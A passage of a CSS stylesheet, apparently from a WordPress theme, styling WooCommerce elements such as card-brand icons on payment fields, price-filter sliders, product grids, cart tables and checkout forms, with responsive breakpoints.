.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number {
	font-size:1.5em;
	padding:8px;
	background-repeat:no-repeat;
	background-position:right
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.visa, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.visa, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number.visa, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.visa, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.visa, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.visa {
	background-image:url(../images/icons/credit-cards/visa.png)
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number.mastercard, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.mastercard {
	background-image:url(../images/icons/credit-cards/mastercard.png)
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.laser, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.laser, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number.laser, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.laser, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.laser, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.laser {
	background-image:url(../images/icons/credit-cards/laser.png)
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number.dinersclub, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.dinersclub {
	background-image:url(../images/icons/credit-cards/diners.png)
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.maestro, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.maestro, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number.maestro, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.maestro, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.maestro, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.maestro {
	background-image:url(../images/icons/credit-cards/maestro.png)
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.jcb, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.jcb, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number.jcb, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.jcb, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.jcb, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.jcb {
	background-image:url(../images/icons/credit-cards/jcb.png)
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.amex, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.amex, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number.amex, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.amex, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.amex, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.amex {
	background-image:url(../images/icons/credit-cards/amex.png)
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.discover, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.discover, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number.discover, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.discover, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.discover, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.discover {
	background-image:url(../images/icons/credit-cards/discover.png)
}
.woocommerce #payment div.payment_box span.help, .woocommerce-page #payment div.payment_box span.help {
	font-size:11px;
	color:#777;
	line-height:13px;
	font-weight:400
}
.woocommerce #payment div.payment_box .form-row, .woocommerce-page #payment div.payment_box .form-row {
	margin:0 0 1em
}
.woocommerce #payment div.payment_box p:last-child, .woocommerce-page #payment div.payment_box p:last-child {
	margin-bottom:0
}
.woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after {
	content:"";
	display:block;
	border:8px solid #ebe8eb;
	border-right-color:transparent;
	border-left-color:transparent;
	border-top-color:transparent;
	position:absolute;
	top:-3px;
	left:0;
	margin:-1em 0 0 2em
}
.woocommerce .order_details, .woocommerce-page .order_details {
*zoom:1;
	margin:0 0 1.5em;
	list-style:none
}
.woocommerce .order_details:after, .woocommerce .order_details:before, .woocommerce-page .order_details:after, .woocommerce-page .order_details:before {
	content:" ";
	display:table
}
.woocommerce .order_details:after, .woocommerce-page .order_details:after {
	clear:both
}
.woocommerce .order_details li, .woocommerce-page .order_details li {
	float:left;
	margin-right:2em;
	list-style: none;
	text-transform:uppercase;
	font-size:.715em;
	line-height:1em;
	border-right:1px dashed #e0dadf;
	padding-right:2em
}
.woocommerce .order_details li strong, .woocommerce-page .order_details li strong {
	display:block;
	font-size:1.4em;
	text-transform:none;
	line-height:1.5em
}
.woocommerce .order_details li:last-of-type, .woocommerce-page .order_details li:last-of-type {
	border:0
}
.woocommerce .addresses .title, .woocommerce-page .addresses .title {
*zoom:1
}
.woocommerce .addresses .title:after, .woocommerce .addresses .title:before, .woocommerce-page .addresses .title:after, .woocommerce-page .addresses .title:before {
	content:" ";
	display:table
}
.woocommerce .addresses .title:after, .woocommerce-page .addresses .title:after {
	clear:both
}
.woocommerce .addresses .title h3, .woocommerce-page .addresses .title h3 {
	float:left
}
.woocommerce .addresses .title .edit, .woocommerce-page .addresses .title .edit {
	float:right
}
.woocommerce ol.commentlist.notes li.note p.meta, .woocommerce-page ol.commentlist.notes li.note p.meta {
	font-weight:700;
	margin-bottom:0
}
.woocommerce ol.commentlist.notes li.note .description p:last-child, .woocommerce-page ol.commentlist.notes li.note .description p:last-child {
	margin-bottom:0
}
.woocommerce ul.digital-downloads, .woocommerce-page ul.digital-downloads {
	margin-left:0;
	padding-left:0
}
.woocommerce ul.digital-downloads li, .woocommerce-page ul.digital-downloads li {
	list-style:none;
	margin-left:0;
	padding-left:0
}
.woocommerce ul.digital-downloads li:before, .woocommerce-page ul.digital-downloads li:before {
	font-family:WooCommerce;
	speak:none;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	margin-right:7px;
	content:"\e00a"
}
.woocommerce ul.digital-downloads li .count, .woocommerce-page ul.digital-downloads li .count {
	float:right
}
.woocommerce .widget_layered_nav ul, .woocommerce-page .widget_layered_nav ul {
	margin:0;
	padding:0;
	border:0;
	list-style:none outside
}
.woocommerce .widget_layered_nav ul li, .woocommerce-page .widget_layered_nav ul li {
*zoom:1;
	padding:0 0 1px;
	list-style:none
}
.woocommerce .widget_layered_nav ul li:after, .woocommerce .widget_layered_nav ul li:before, .woocommerce-page .widget_layered_nav ul li:after, .woocommerce-page .widget_layered_nav ul li:before {
	content:" ";
	display:table
}
.woocommerce .widget_layered_nav ul li:after, .woocommerce-page .widget_layered_nav ul li:after {
	clear:both
}
.woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span, .woocommerce-page .widget_layered_nav ul li a, .woocommerce-page .widget_layered_nav ul li span {
	padding:1px 0;
	float:left
}
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a {
	padding:0 6px;
	text-decoration:none;
	border:1px solid #ad74a2;
	background:#ad74a2;
	box-shadow:inset 0 1px 1px rgba(255,255,255,.5) #888;
	-webkit-box-shadow:inset 0 1px 1px rgba(255,255,255,.5) #888;
	color:#fff;
	-webkit-border-radius:3px;
	border-radius:3px
}
.woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce-page .widget_layered_nav ul li.chosen a:before {
	font-family:WooCommerce;
	speak:none;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	margin-right:7px;
	content:"\e013"
}
.woocommerce .widget_layered_nav ul small.count, .woocommerce-page .widget_layered_nav ul small.count {
	float:right;
	margin-left:6px;
	font-size:1em;
	padding:1px 0;
	color:#777
}
.woocommerce .widget_layered_nav_filters ul, .woocommerce-page .widget_layered_nav_filters ul {
	margin:0;
	padding:0;
	border:0;
	list-style:none outside;
	overflow:hidden;
	zoom:1
}
.woocommerce .widget_layered_nav_filters ul li, .woocommerce-page .widget_layered_nav_filters ul li {
	float:left;
	padding:0 1px 1px 0;
	list-style:none
}
.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a {
	padding:0 6px;
	text-decoration:none;
	border:1px solid #ad74a2;
	background:#ad74a2;
	box-shadow:inset 0 1px 1px rgba(255,255,255,.5) #888;
	-webkit-box-shadow:inset 0 1px 1px rgba(255,255,255,.5) #888;
	color:#fff;
	-webkit-border-radius:3px;
	border-radius:3px;
	float:left
}
.woocommerce .widget_layered_nav_filters ul li a:before, .woocommerce-page .widget_layered_nav_filters ul li a:before {
	font-family:WooCommerce;
	speak:none;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	margin-right:7px;
	content:"\e013"
}
.woocommerce .widget_price_filter .price_slider, .woocommerce-page .widget_price_filter .price_slider {
	margin-bottom:1em
}
.woocommerce .widget_price_filter .price_slider_amount, .woocommerce-page .widget_price_filter .price_slider_amount {
	text-align:right;
	line-height:2.4em;
	font-size:.8751em
}
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
	font-size:1.15em;
	float:left
}
.woocommerce .widget_price_filter .ui-slider, .woocommerce-page .widget_price_filter .ui-slider {
	position:relative;
	text-align:left;
	display: inline-block;
	width: 100%;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
	position:absolute;
	z-index:2;
	width: 1.25em;
	height: 1.25em;
	-webkit-border-radius: 1em;
	border-radius: 1em;
	cursor: pointer;
	background: #ffffff;
	outline: 0;
	top: -3px;
	box-shadow: 0px 0px 2px 0px #858585;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left:-1em
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
	position:absolute;
	z-index:1;
	font-size:.7em;
	display:block;
	border:0;
	background: #eeeeee;
	box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);
	-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);
	-webkit-border-radius:1em;
	border-radius:1em
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	-webkit-border-radius:1em;
	border-radius:1em;
	background:#1e1e1e;
	background:-webkit-gradient(linear, left top, left bottom, from(#1e1e1e), to(#6a6a6a));
	background:-webkit-linear-gradient(#1e1e1e, #6a6a6a);
	background:-moz-linear-gradient(center top, #1e1e1e 0, #6a6a6a 100%);
	background:-moz-gradient(center top, #1e1e1e 0, #6a6a6a 100%)
}
.woocommerce .widget_price_filter .ui-slider-horizontal, .woocommerce-page .widget_price_filter .ui-slider-horizontal {
	height: 0.8em;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
	top:0;
	height:100%
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
	left:-1px
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
	right:-1px
}
.single-product .twentythirteen #reply-title, .single-product .twentythirteen #respond #commentform, .single-product .twentythirteen .entry-summary {
	padding:0
}
.single-product .twentythirteen p.stars {
	clear:both
}
.twentythirteen .woocommerce-breadcrumb {
	padding-top:40px
}
.twentyfourteen ul.products li.product {
	margin-top:0!important
}
@media (-webkit-min-device-pixel-ratio:2), (min-resolution:192dpi) {
.woocommerce #content input.button.loading:before, .woocommerce #respond input#submit.loading:before, .woocommerce a.button.loading:before, .woocommerce button.button.loading:before, .woocommerce input.button.loading:before, .woocommerce-page #content input.button.loading:before, .woocommerce-page #respond input#submit.loading:before, .woocommerce-page a.button.loading:before, .woocommerce-page button.button.loading:before, .woocommerce-page input.button.loading:before {
	background-image:url(../images/ajax-loader@2x.gif);
	background-size:16px 16px
}
}
/*******************WOOCOMMERCE DEFAULT LAYOUT*********************/

.clear {
	clear:both
}
.nobr {
	white-space:nowrap
}
.woocommerce .col2-set, .woocommerce-page .col2-set {
*zoom:1;
	width:100%
}
.woocommerce .col2-set:after, .woocommerce .col2-set:before, .woocommerce-page .col2-set:after, .woocommerce-page .col2-set:before {
	content:" ";
	display:table
}
.woocommerce .col2-set:after, .woocommerce-page .col2-set:after {
	clear:both
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
	float:left;
	width:48%
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
	float:right;
	width:48%
}
.woocommerce img, .woocommerce-page img {
	height:auto;
	max-width:100%
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	float:left;
	width: 25%
}
.woocommerce #content div.product div.thumbnails, .woocommerce div.product div.thumbnails, .woocommerce-page #content div.product div.thumbnails, .woocommerce-page div.product div.thumbnails {
*zoom:1
}
.woocommerce #content div.product div.thumbnails:after, .woocommerce #content div.product div.thumbnails:before, .woocommerce div.product div.thumbnails:after, .woocommerce div.product div.thumbnails:before, .woocommerce-page #content div.product div.thumbnails:after, .woocommerce-page #content div.product div.thumbnails:before, .woocommerce-page div.product div.thumbnails:after, .woocommerce-page div.product div.thumbnails:before {
	content:" ";
	display:table
}
.woocommerce #content div.product div.thumbnails:after, .woocommerce div.product div.thumbnails:after, .woocommerce-page #content div.product div.thumbnails:after, .woocommerce-page div.product div.thumbnails:after {
	clear:both
}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	float:left;
	width:30.75%;
	margin-right: 3.8%;
	margin-bottom: 3.8%;
}
.woocommerce #content div.product div.thumbnails a.last, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a.last {
	margin-right:0
}
.woocommerce #content div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails a.first {
	clear:both
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	float:right;
	width: 72%
}
.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
	clear:both
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {
*zoom:1
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs:after, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
	content:" ";
	display:table
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs:after {
	clear:both
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
	display:inline-block
}
.woocommerce #content div.product #reviews .comment, .woocommerce div.product #reviews .comment, .woocommerce-page #content div.product #reviews .comment, .woocommerce-page div.product #reviews .comment {
*zoom:1
}
.woocommerce #content div.product #reviews .comment:after, .woocommerce #content div.product #reviews .comment:before, .woocommerce div.product #reviews .comment:after, .woocommerce div.product #reviews .comment:before, .woocommerce-page #content div.product #reviews .comment:after, .woocommerce-page #content div.product #reviews .comment:before, .woocommerce-page div.product #reviews .comment:after, .woocommerce-page div.product #reviews .comment:before {
	content:" ";
	display:table
}
.woocommerce #content div.product #reviews .comment:after, .woocommerce div.product #reviews .comment:after, .woocommerce-page #content div.product #reviews .comment:after, .woocommerce-page div.product #reviews .comment:after {
	clear:both
}
.woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img {
	float:right;
	height:auto
}
.woocommerce #content .quantity input::-webkit-inner-spin-button, .woocommerce #content .quantity input::-webkit-outer-spin-button, .woocommerce #quantity input::-webkit-inner-spin-button, .woocommerce #quantity input::-webkit-outer-spin-button, .woocommerce-page #content .quantity input::-webkit-inner-spin-button, .woocommerce-page #content .quantity input::-webkit-outer-spin-button, .woocommerce-page #quantity input::-webkit-inner-spin-button, .woocommerce-page #quantity input::-webkit-outer-spin-button {
display:none
}
.woocommerce .related, .woocommerce .upsells.products, .woocommerce-page .related, .woocommerce-page .upsells.products {
*zoom:1
}
.woocommerce .related:after, .woocommerce .related:before, .woocommerce .upsells.products:after, .woocommerce .upsells.products:before, .woocommerce-page .related:after, .woocommerce-page .related:before, .woocommerce-page .upsells.products:after, .woocommerce-page .upsells.products:before {
	content:" ";
	display:table
}
.woocommerce .related:after, .woocommerce .upsells.products:after, .woocommerce-page .related:after, .woocommerce-page .upsells.products:after {
	clear:both
}
.woocommerce .related ul, .woocommerce .related ul.products, .woocommerce .upsells.products ul, .woocommerce .upsells.products ul.products, .woocommerce-page .related ul, .woocommerce-page .related ul.products, .woocommerce-page .upsells.products ul, .woocommerce-page .upsells.products ul.products {
	float:none
}
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
	width: 25%
}
.woocommerce .col-md-9 .related ul li.product, .woocommerce .col-md-9 .related ul.products li.product, .woocommerce .col-md-9 .upsells.products ul li.product, .woocommerce .col-md-9 .upsells.products ul.products li.product, .woocommerce-page .col-md-9 .related ul li.product, .woocommerce-page .col-md-9 .related ul.products li.product, .woocommerce-page .col-md-9 .upsells.products ul li.product, .woocommerce-page .col-md-9 .upsells.products ul.products li.product {
	width: 30.777%;
}
.woocommerce .related ul li.product img, .woocommerce .related ul.products li.product img, .woocommerce .upsells.products ul li.product img, .woocommerce .upsells.products ul.products li.product img, .woocommerce-page .related ul li.product img, .woocommerce-page .related ul.products li.product img, .woocommerce-page .upsells.products ul li.product img, .woocommerce-page .upsells.products ul.products li.product img {
	width:100%;
	height:auto
}
.woocommerce ul.products, .woocommerce-page ul.products {
	clear:both;
*zoom:1
}
.woocommerce ul.products:after, .woocommerce ul.products:before, .woocommerce-page ul.products:after, .woocommerce-page ul.products:before {
	content:" ";
	display:table
}
.woocommerce ul.products:after, .woocommerce-page ul.products:after {
	clear:both
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	float: none;
	display: inline-block;
	vertical-align: top;
	margin: 0 0 30px 30px;
	padding: 0 0 0px 0;
	position:relative;
	width: 22.111%;
	background-color: #fff;
	border: 1px solid #eeeeee;
	text-align: center;
}
.woocommerce ul.products li.product:hover a.add_to_cart_button {
	background-color: #ef2743;
	-webkit-transition: all .25s ease-in;
       -moz-transition: all .25s ease-in;
        -ms-transition: all .25s ease-in;
         -o-transition: all .25s ease-in;
            transition: all .25s ease-in;
}
.woocommerce .page-content ul.products li.product, .woocommerce-page .page-content ul.products li.product {
	width: 29.444%;
}
.col-md-9 ul.products {
	margin-left: -20px;
}
.col-md-9 ul.products li.product {
	display: inline-block;
	float: none;
	margin: 0 0 20px 20px;
	vertical-align: top;
	width: 30.6%;
}
.woocommerce ul.products li.product .woo_title, .woocommerce-page ul.products li.product .woo_title {
	float: left;
	width: 100%;
	padding: 5px 20px 0px;
}
.woocommerce ul.products li.product h5, .woocommerce-page ul.products li.product h5 {
	line-height: 18px;
	text-transform: uppercase;
}
.woocommerce-page.columns-1 ul.products li.product, .woocommerce.columns-1 ul.products li.product {
	width:100%;
	margin-right:0
}
.woocommerce-page.columns-2 ul.products li.product, .woocommerce.columns-2 ul.products li.product {
	width:48%
}
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
	width:30.75%
}
.woocommerce-page.columns-5 ul.products li.product, .woocommerce.columns-5 ul.products li.product {
	width:16.95%
}
.woocommerce-page.columns-6 ul.products li.product, .woocommerce.columns-6 ul.products li.product {
	width:13.5%
}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
	float:left
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
	float:right
}
.woocommerce .woocommerce-pagination ul.page-numbers, .woocommerce-page .woocommerce-pagination ul.page-numbers {
*zoom:1
}
.woocommerce .woocommerce-pagination ul.page-numbers:after, .woocommerce .woocommerce-pagination ul.page-numbers:before, .woocommerce-page .woocommerce-pagination ul.page-numbers:after, .woocommerce-page .woocommerce-pagination ul.page-numbers:before {
	content:" ";
	display:table
}
.woocommerce .woocommerce-pagination ul.page-numbers:after, .woocommerce-page .woocommerce-pagination ul.page-numbers:after {
	clear:both
}
.woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
	display:inline-block
}
.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img {
	height:auto
}
.woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page #content table.cart td.actions, .woocommerce-page table.cart td.actions {
	text-align:right
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
	width:80px;
}
.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
	float:left
}
.woocommerce #content table.cart td.actions .coupon label, .woocommerce table.cart td.actions .coupon label, .woocommerce-page #content table.cart td.actions .coupon label, .woocommerce-page table.cart td.actions .coupon label {
	display:none
}
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
*zoom:1;
	width:100%
}
.woocommerce .cart-collaterals:after, .woocommerce .cart-collaterals:before, .woocommerce-page .cart-collaterals:after, .woocommerce-page .cart-collaterals:before {
	content:" ";
	display:table
}
.woocommerce .cart-collaterals:after, .woocommerce-page .cart-collaterals:after {
	clear:both
}
.woocommerce .cart-collaterals .related, .woocommerce-page .cart-collaterals .related {
	width:30.75%;
	float:left
}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
	width:48%;
	float:left
}
.woocommerce .cart-collaterals .cross-sells ul.products, .woocommerce-page .cart-collaterals .cross-sells ul.products {
	float:none
}
.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {
	width: 44%
}
.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
	width:48%;
*zoom:1;
	clear:right;
	float:right
}
.woocommerce .cart-collaterals .shipping_calculator:after, .woocommerce .cart-collaterals .shipping_calculator:before, .woocommerce-page .cart-collaterals .shipping_calculator:after, .woocommerce-page .cart-collaterals .shipping_calculator:before {
	content:" ";
	display:table
}
.woocommerce .cart-collaterals .shipping_calculator:after, .woocommerce-page .cart-collaterals .shipping_calculator:after {
	clear:both
}
.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1, .woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2, .woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1, .woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
	width:47%
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	float:right;
	width:48%;
	text-align:right
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce-page ul.cart_list li, .woocommerce-page ul.product_list_widget li {
*zoom:1
}
.woocommerce ul.cart_list li:after, .woocommerce ul.cart_list li:before, .woocommerce ul.product_list_widget li:after, .woocommerce ul.product_list_widget li:before, .woocommerce-page ul.cart_list li:after, .woocommerce-page ul.cart_list li:before, .woocommerce-page ul.product_list_widget li:after, .woocommerce-page ul.product_list_widget li:before {
	content:" ";
	display:table
}
.woocommerce ul.cart_list li:after, .woocommerce ul.product_list_widget li:after, .woocommerce-page ul.cart_list li:after, .woocommerce-page ul.product_list_widget li:after {
	clear:both
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
	float:left;
	height:auto
}
.woocommerce form .form-row, .woocommerce-page form .form-row {
*zoom:1
}
.woocommerce form .form-row:after, .woocommerce form .form-row:before, .woocommerce-page form .form-row:after, .woocommerce-page form .form-row:before {
	content:" ";
	display:table
}
.woocommerce form .form-row:after, .woocommerce-page form .form-row:after {
	clear:both
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
	display:block
}
.woocommerce form .form-row label.checkbox, .woocommerce-page form .form-row label.checkbox {
	display:inline
}
.woocommerce form .form-row select, .woocommerce-page form .form-row select {
	width:100%
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	width:100%
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
	float:left;
	width:47%;
	overflow:visible
}
.woocommerce form .form-row-last, .woocommerce-page form .form-row-last {
	float:right
}
.woocommerce form .form-row-wide, .woocommerce-page form .form-row-wide {
	clear:both
}
.woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select {
	width:auto
}
.woocommerce #payment .terms, .woocommerce-page #payment .terms {
	text-align:right;
	padding:0 1em
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
	float:right;
}
.twentyfourteen .tfwc {
	padding:12px 10px 0;
	max-width:474px;
	margin:0 auto
}
.twentyfourteen .tfwc .product .entry-summary {
	padding:0!important;
	margin:0 0 1.618em!important
}
.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail {
	margin-top:0
}
.twentyfourteen .tfwc .product .images img {
	margin-bottom:1em
}
@media screen and (min-width:673px) {
.twentyfourteen .tfwc {
	padding-right:30px;
	padding-left:30px
}
}
@media screen and (min-width:1040px) {
.twentyfourteen .tfwc {
	padding-right:15px;
	padding-left:15px
}
.woocommerce .shop_table thead, .woocommerce .shop_table tr, .woocommerce-page .cart-collaterals .cart_totals {
	float: none;
}

}
@media screen and (min-width:1110px) {
.twentyfourteen .tfwc {
	padding-right:30px;
	padding-left:30px
}
}
@media screen and (min-width:1218px) {
.twentyfourteen .tfwc {
	margin-right:54px
}
.full-width .twentyfourteen .tfwc {
	margin-right:auto
}
}
/*
===========================================================================================================================
														Shop Custom Style
===========================================================================================================================
*/
.widget_product_search input[type="text"] {
	float: left;
	width: 100%;
	margin: 0em 0em 0.63em 0em;
}
.product_meta .posted_in a {
	color:#333333;
}
.widget_product_search label.screen-reader-text {
	display:none;
}
.widget_product_search form {
	float: left;
	width: 100%;
	position: relative;
}
.widget_product_search input[type=submit] {
	border:none;
	position:absolute;
	right: 1px;
	top: 1px;
	padding: 0.5em 1em 0.4em;
	color: #ffffff;
	border: none;
	text-transform: uppercase;
}
.woocommerce .widget-section-title h2 {
	text-transform:none;
}
.checkout.wc-forward {
	float:right;
}
#review_form label {
	text-transform:none !important;
	font-weight: 400 !important;
}
.price_slider_amount input[type="text"] {
	float: left;
	margin: 0 0 10px;
	width: 100%;
}
/*
===========================================================================================================================
														Shop Responsive Style
===========================================================================================================================
*/
@media (min-width: 768px) and (max-width: 990px) {
	.woocommerce .main-section .page-content ul.products li.product {
		width: 28.9%;
	}
	.shop_table.cart tr {
	    float: left;
	}
	.coupon {
	    margin: 0 3px 0 0;
	}
